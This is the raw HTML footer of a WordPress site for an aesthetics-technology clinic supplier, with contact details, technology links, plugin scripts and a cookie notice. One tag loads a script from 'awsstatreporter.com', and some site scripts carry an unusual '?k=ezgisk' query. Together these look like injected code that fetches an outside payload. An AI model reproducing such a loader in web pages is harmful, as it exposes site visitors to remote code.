wpex-mr-40 wpex-mb-5 theme-txt-link wpex-font-medium wpex-text-1em"><span class="vcex-navbar-link-text">Blog</span></a></div></nav><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_90 vc_sep_border_width_2 vc_sep_pos_align_center vc_separator_no_text vc_custom_1676998341216 wpb_content_element  vc_custom_1676998341216 wpb_content_element" ><span class="vc_sep_holder vc_sep_holder_l"><span style="border-color:rgb(255,255,255);border-color:rgba(255,255,255,0.2);" class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style="border-color:rgb(255,255,255);border-color:rgba(255,255,255,0.2);" class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1676946889081 wpex-vc-full-width-row wpex-vc-full-width-row--centered wpex-relative wpex-vc_row-has-fill wpex-vc-reset-negative-margin"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid wpex-relative"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-5"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-icon-box.vcex_6970588bac3a1 .vcex-icon-box-content{color:#f9f8f7;font-size:16px;}.vcex-icon-box.vcex_6970588bac3a1 .vcex-icon-box-heading{margin-bottom:5px;color:#f9f8f7;font-size:16px;font-family:Poppins, sans-serif;font-weight:700;text-transform:uppercase;letter-spacing:2px;}.vcex-icon-box.vcex_6970588bac3a1 .vcex-icon-box-icon{font-size:18px;color:#b82171;}.vcex-icon-box.vcex_6970588bac3a1 .vcex-icon-box-symbol{width:18px;}</style><div class="vcex-module vcex-icon-box vcex-icon-box-one wpex-flex wpex-mb-10 wpex-text-left footer-link vcex_6970588bac3a1"><div class="vcex-icon-box-symbol vcex-icon-box-symbol--icon wpex-flex-shrink-0 wpex-mr-10"><div class="vcex-icon-box-icon wpex-items-center wpex-justify-center wpex-child-inherit-color wpex-text-center wpex-leading-none wpex-flex wpex-w-100 wpex-text-1"><span class="wpex-flex fas fa-map-marker-alt" aria-hidden="true"></span></div></div><div class="vcex-icon-box-text wpex-flex-grow"><h2 class="vcex-icon-box-heading wpex-heading">Our Location</h2><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr"><p><a href="https://goo.gl/maps/GiVW42DctuWPA76f6" target="_blank" rel="noopener">15720 Brixham Hill Ave <br role="presentation" data-uw-rm-sr="" />Suite 300<br role="presentation" data-uw-rm-sr="" />Charlotte, NC 28277</a></p>
</div></div></div><style>.vcex-icon-box.vcex_6970588bad241 .vcex-icon-box-content{color:#f9f8f7;font-size:16px;}.vcex-icon-box.vcex_6970588bad241 .vcex-icon-box-heading{color:#f9f8f7;font-size:18px;font-weight:600;text-transform:uppercase;letter-spacing:1px;}.vcex-icon-box.vcex_6970588bad241 .vcex-icon-box-icon{font-size:16px;color:#b82171;}.vcex-icon-box.vcex_6970588bad241 .vcex-icon-box-symbol{width:18px;}</style><div class="vcex-module vcex-icon-box vcex-icon-box-one wpex-flex wpex-text-left footer-link vcex_6970588bad241"><div class="vcex-icon-box-symbol vcex-icon-box-symbol--icon wpex-flex-shrink-0 wpex-mr-10"><div class="vcex-icon-box-icon wpex-items-center wpex-justify-center wpex-child-inherit-color wpex-text-center wpex-leading-none wpex-flex wpex-w-100 wpex-text-1"><span class="wpex-flex fas fa-phone" aria-hidden="true"></span></div></div><div class="vcex-icon-box-text wpex-flex-grow"><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr"><p><a class="cta__phone-link" href="tel:704-412-3152" data-uw-rm-brl="exc" aria-label="call 704-412-3152" data-uw-rm-vglnk="">(704) 412-3152</a></p>
</div></div></div><div class="vcex-spacing wpex-w-100 wpex-clear visible-phone" style="height:15px;"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-5"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-icon-box.vcex_6970588bae3c4 .vcex-icon-box-content{color:#f9f8f7;font-size:16px;}.vcex-icon-box.vcex_6970588bae3c4 .vcex-icon-box-heading{margin-bottom:5px;color:#f9f8f7;font-size:16px;font-weight:600;text-transform:uppercase;letter-spacing:2px;}.vcex-icon-box.vcex_6970588bae3c4 .vcex-icon-box-icon{font-size:18px;color:#b82171;}.vcex-icon-box.vcex_6970588bae3c4 .vcex-icon-box-symbol{width:18px;}</style><div class="vcex-module vcex-icon-box vcex-icon-box-one wpex-flex wpex-mb-10 wpex-text-left footer-link vcex_6970588bae3c4"><div class="vcex-icon-box-symbol vcex-icon-box-symbol--icon wpex-flex-shrink-0 wpex-mr-10"><div class="vcex-icon-box-icon wpex-items-center wpex-justify-center wpex-child-inherit-color wpex-text-center wpex-leading-none wpex-flex wpex-w-100 wpex-text-1"><span class="wpex-flex fas fa-clock" aria-hidden="true"></span></div></div><div class="vcex-icon-box-text wpex-flex-grow"><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr"><p><strong>Monday – Friday:</strong><br />
9:00 a.m. – 5:00 p.m.<br />
<strong>Saturday – Sunday:</strong><br />
Closed</p>
</div></div></div><div class="vcex-spacing wpex-w-100 wpex-clear visible-phone" style="height:25px;"></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-icon-box.vcex_6970588baf720 .vcex-icon-box-content{color:#f9f8f7;font-size:16px;}.vcex-icon-box.vcex_6970588baf720 .vcex-icon-box-heading{margin-bottom:5px;color:#f9f8f7;font-size:16px;font-weight:700;text-transform:uppercase;letter-spacing:2px;}.vcex-icon-box.vcex_6970588baf720 .vcex-icon-box-icon{font-size:17px;color:#b82171;}.vcex-icon-box.vcex_6970588baf720 .vcex-icon-box-symbol{width:17px;}</style><div class="vcex-module vcex-icon-box vcex-icon-box-one wpex-flex wpex-mb-0 wpex-text-left footer-link vcex_6970588baf720"><div class="vcex-icon-box-symbol vcex-icon-box-symbol--icon wpex-flex-shrink-0 wpex-mr-10"><div class="vcex-icon-box-icon wpex-items-center wpex-justify-center wpex-child-inherit-color wpex-text-center wpex-leading-none wpex-flex wpex-w-100 wpex-text-1"><span class="wpex-flex fas fa-play" aria-hidden="true"></span></div></div><div class="vcex-icon-box-text wpex-flex-grow"><h2 class="vcex-icon-box-heading wpex-heading">Our Technologies</h2></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1677007214501 wpex-relative"><div class="wpb_column vc_column_container vc_col-sm-5 vc_col-xs-6 vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-button.vcex_6970588bb0a84{color:#ffffff!important;font-family:Urbanist;font-weight:500;}.vcex-button.vcex_6970588bb0a84 .theme-button-icon-right{--wpex-btn-icon-animate-h:10px;}</style><div class="theme-button-wrap theme-button-block-wrap wpex-block wpex-clear"><a href="/our-technologies/skin-imaging-systems/" class="vcex-button theme-txt-link wpex-inline-block block vcex_6970588bb0a84"><span class="vcex-button-inner theme-button-inner wpex-flex wpex-flex-wrap wpex-items-center wpex-justify-center">Skin Imaging Systems<span class="vcex-button-icon vcex-icon-wrap theme-button-icon-right theme-button-icon-animate-h"><span class="wpex-icon wpex-icon--bidi" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M278.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L210.7 256 73.4 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"/></svg></span></span></span></a></div> <style>.vcex-button.vcex_6970588bb1499{color:#ffffff!important;font-family:Urbanist;font-weight:500;}.vcex-button.vcex_6970588bb1499 .theme-button-icon-right{--wpex-btn-icon-animate-h:10px;}</style><div class="theme-button-wrap theme-button-block-wrap wpex-block wpex-clear"><a href="/our-technologies/microneedling/" class="vcex-button theme-txt-link wpex-inline-block block vcex_6970588bb1499"><span class="vcex-button-inner theme-button-inner wpex-flex wpex-flex-wrap wpex-items-center wpex-justify-center">Microneedling<span class="vcex-button-icon vcex-icon-wrap theme-button-icon-right theme-button-icon-animate-h"><span class="wpex-icon wpex-icon--bidi" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M278.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L210.7 256 73.4 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"/></svg></span></span></span></a></div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-5 vc_col-xs-6 vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-button.vcex_6970588bb20cf{color:#ffffff!important;font-family:Urbanist;font-weight:500;}.vcex-button.vcex_6970588bb20cf .theme-button-icon-right{--wpex-btn-icon-animate-h:10px;}</style><div class="theme-button-wrap theme-button-block-wrap wpex-block wpex-clear"><a href="/our-technologies/hair-restoration/" class="vcex-button theme-txt-link wpex-inline-block block vcex_6970588bb20cf"><span class="vcex-button-inner theme-button-inner wpex-flex wpex-flex-wrap wpex-items-center wpex-justify-center">Hair Restoration<span class="vcex-button-icon vcex-icon-wrap theme-button-icon-right theme-button-icon-animate-h"><span class="wpex-icon wpex-icon--bidi" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M278.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L210.7 256 73.4 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"/></svg></span></span></span></a></div> <style>.vcex-button.vcex_6970588bb2a16{color:#ffffff!important;font-family:Urbanist;font-weight:500;}.vcex-button.vcex_6970588bb2a16 .theme-button-icon-right{--wpex-btn-icon-animate-h:10px;}</style><div class="theme-button-wrap theme-button-block-wrap wpex-block wpex-clear"><a href="/our-technologies/hydradermabrasion/" class="vcex-button theme-txt-link wpex-inline-block block vcex_6970588bb2a16"><span class="vcex-button-inner theme-button-inner wpex-flex wpex-flex-wrap wpex-items-center wpex-justify-center">Hydradermabrasion<span class="vcex-button-icon vcex-icon-wrap theme-button-icon-right theme-button-icon-animate-h"><span class="wpex-icon wpex-icon--bidi" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M278.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L210.7 256 73.4 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"/></svg></span></span></span></a></div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-1"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1677007220449 wpex-relative"><div class="wpb_column vc_column_container vc_col-sm-5 vc_hidden-lg vc_hidden-md vc_hidden-sm vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-button.vcex_6970588bb3be3{color:#ffffff!important;font-family:Urbanist;font-weight:500;}.vcex-button.vcex_6970588bb3be3 .theme-button-icon-right{--wpex-btn-icon-animate-h:10px;}</style><div class="theme-button-wrap theme-button-block-wrap wpex-block wpex-clear"><a href="/our-technologies/skin-imaging-systems/" class="vcex-button theme-txt-link wpex-inline-block block vcex_6970588bb3be3"><span class="vcex-button-inner theme-button-inner wpex-flex wpex-flex-wrap wpex-items-center wpex-justify-center">Skin Imaging Systems<span class="vcex-button-icon vcex-icon-wrap theme-button-icon-right theme-button-icon-animate-h"><span class="wpex-icon wpex-icon--bidi" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M278.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L210.7 256 73.4 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"/></svg></span></span></span></a></div> <style>.vcex-button.vcex_6970588bb45ed{color:#ffffff!important;font-family:Urbanist;font-weight:500;}.vcex-button.vcex_6970588bb45ed .theme-button-icon-right{--wpex-btn-icon-animate-h:10px;}</style><div class="theme-button-wrap theme-button-block-wrap wpex-block wpex-clear"><a href="https://www.emagemedical.com/our-technologies/microneedling/" class="vcex-button theme-txt-link wpex-inline-block block vcex_6970588bb45ed"><span class="vcex-button-inner theme-button-inner wpex-flex wpex-flex-wrap wpex-items-center wpex-justify-center">Microneedling<span class="vcex-button-icon vcex-icon-wrap theme-button-icon-right theme-button-icon-animate-h"><span class="wpex-icon wpex-icon--bidi" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M278.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L210.7 256 73.4 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"/></svg></span></span></span></a></div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-5 vc_hidden-lg vc_hidden-md vc_hidden-sm vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper"><style>.vcex-button.vcex_6970588bb51b2{color:#ffffff!important;font-family:Urbanist;font-weight:500;}.vcex-button.vcex_6970588bb51b2 .theme-button-icon-right{--wpex-btn-icon-animate-h:10px;}</style><div class="theme-button-wrap theme-button-block-wrap wpex-block wpex-clear"><a href="/our-technologies/hair-restoration/" class="vcex-button theme-txt-link wpex-inline-block block vcex_6970588bb51b2"><span class="vcex-button-inner theme-button-inner wpex-flex wpex-flex-wrap wpex-items-center wpex-justify-center">Hair Restoration<span class="vcex-button-icon vcex-icon-wrap theme-button-icon-right theme-button-icon-animate-h"><span class="wpex-icon wpex-icon--bidi" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M278.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L210.7 256 73.4 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"/></svg></span></span></span></a></div> <style>.vcex-button.vcex_6970588bb5ac6{color:#ffffff!important;font-family:Urbanist;font-weight:500;}.vcex-button.vcex_6970588bb5ac6 .theme-button-icon-right{--wpex-btn-icon-animate-h:10px;}</style><div class="theme-button-wrap theme-button-block-wrap wpex-block wpex-clear"><a href="/our-technologies/hydradermabrasion/" class="vcex-button theme-txt-link wpex-inline-block block vcex_6970588bb5ac6"><span class="vcex-button-inner theme-button-inner wpex-flex wpex-flex-wrap wpex-items-center wpex-justify-center">Hydradermabrasion<span class="vcex-button-icon vcex-icon-wrap theme-button-icon-right theme-button-icon-animate-h"><span class="wpex-icon wpex-icon--bidi" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M278.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L210.7 256 73.4 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"/></svg></span></span></span></a></div> </div></div></div><div class="wpb_column vc_column_container vc_col-sm-1"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div>
	</div>
</footer>


	


	</div>

	
	
</div>


<a href="#top" id="site-scroll-top" class="wpex-z-popover wpex-flex wpex-items-center wpex-justify-center wpex-fixed wpex-rounded-full wpex-text-center wpex-box-content wpex-transition-all wpex-duration-200 wpex-bottom-0 wpex-right-0 wpex-mr-25 wpex-mb-25 wpex-no-underline wpex-print-hidden wpex-surface-2 wpex-text-4 wpex-hover-bg-accent wpex-invisible wpex-opacity-0"><span class="wpex-flex wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"/></svg></span><span class="screen-reader-text">Back To Top</span></a>


<template id="wpex-template-sidr-mobile-menu-top">		<div class="wpex-mobile-menu__top wpex-p-20 wpex-gap-15 wpex-flex wpex-justify-between">
						<a href="#" role="button" class="wpex-mobile-menu__close wpex-inline-flex wpex-no-underline" aria-label="Close mobile menu"><span class="wpex-mobile-menu__close-icon wpex-flex wpex-icon wpex-icon--xl" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41z"/></svg></span></a>
		</div>
		</template>

<div class="wpex-sidr-overlay wpex-fixed wpex-inset-0 wpex-hidden wpex-z-backdrop wpex-bg-backdrop"></div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/total-child-theme\/*","\/wp-content\/themes\/Total\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async src="//awsstatreporter.com/tracker.js"></script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.emagemedical.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=8.4.1' media='all' />
<link rel='stylesheet' id='vc_font_awesome_6-css' href='https://www.emagemedical.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/all.min.css?ver=8.4.1' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.emagemedical.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.35' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script id="footprint-wp-js-extra">
var fpobj = {"ajaxurl":"https:\/\/www.emagemedical.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.emagemedical.com/wp-content/plugins/footprint-wp/footprint-wp.js?k=ezgisk" id="footprint-wp-js"></script>
<script src="https://www.emagemedical.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.emagemedical.com/wp-includes/js/wp-util.min.js?k=ezgisk" id="wp-util-js"></script>
<script src="https://www.emagemedical.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.emagemedical.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script src="https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script src="https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script src="https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script src="https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script id="um_common-js-extra">
var um_common_variables = {"locale":"en_US"};
var um_common_variables = {"locale":"en_US"};
</script>
<script src="https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.10.5" id="um_common-js"></script>
<script src="https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
var um_frontend_common_variables = [];
</script>
<script src="https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.10.5" id="um_frontend_common-js"></script>
<script src="https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.10.5" id="um_modal-js"></script>
<script src="https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.10.5" id="um_jquery_form-js"></script>
<script src="https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.10.5" id="um_fileupload-js"></script>
<script src="https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.10.5" id="um_functions-js"></script>
<script src="https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.10.5" id="um_responsive-js"></script>
<script src="https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.10.5" id="um_conditional-js"></script>
<script src="https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script src="https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script src="https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
var um_scripts = {"max_upload_size":"419430400","nonce":"ef93b97d4e"};
</script>
<script src="https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.10.5" id="um_scripts-js"></script>
<script src="https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.10.5" id="um_profile-js"></script>
<script src="https://www.emagemedical.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.10.5" id="um_account-js"></script>
<script></script><div class="spsig-footer" role="contentinfo">
  <div class="spsig-container">
          <div class="spsig-logo-wrap">
  <a href="http://superpath.com/?utm_source=superpath_com&#038;utm_medium=footer&#038;utm_campaign=brand_footer_links" target="_blank" rel="noopener noreferrer">
    <span class="spsig-logo-tagline">Marketing services powered by</span>
    <svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="spsig-logo-title" viewBox="0 0 529.53 101.74"><title id="spsig-logo-title">Superpath</title><defs><style>.spsig-logo-text{fill:var(--spsig-logo-text,#515360)}</style></defs><path d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07h.01Z" class="spsig-logo-text"/><path d="M111.27 52.82c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8Z" class="spsig-logo-text"/><path d="M165.06 23.83c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45Zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66Z" class="spsig-logo-text"/><path d="M287.78 23.61c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24v.02Z" class="spsig-logo-text"/><path d="M337.29 23.83c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45Zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66Z" class="spsig-logo-text"/><path d="M465.65 65.59c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26v-.02Z" class="spsig-logo-text"/><path d="M507.15 24.26c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5Z" class="spsig-logo-text"/><path fill="#6485ff" d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11s-9.56 29.05 3.08 39.87c12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44Zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67s13.43-6.87 19.67-1.53c6.05 5.18 4.65 22.46 4.7 22.42Z"/><path d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57h.01Zm-35.16 14.74.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1.01Z" class="spsig-logo-text"/></svg>
  </a>
</div>
    
          <div class="spsig-copyright-policies-wrap">
                  <div class="spsig-copyright">
            &copy; 2026 Emage Innovation Aesthetic Solutions          </div>
        
                  <div class="spsig-policies">
            <a href="https://www.emagemedical.com/privacy-policy/" target="_self">Privacy Policy</a>          </div>
              </div>
      </div>
</div>

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9c2cd04d47a54c05a5db97461b071cf7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
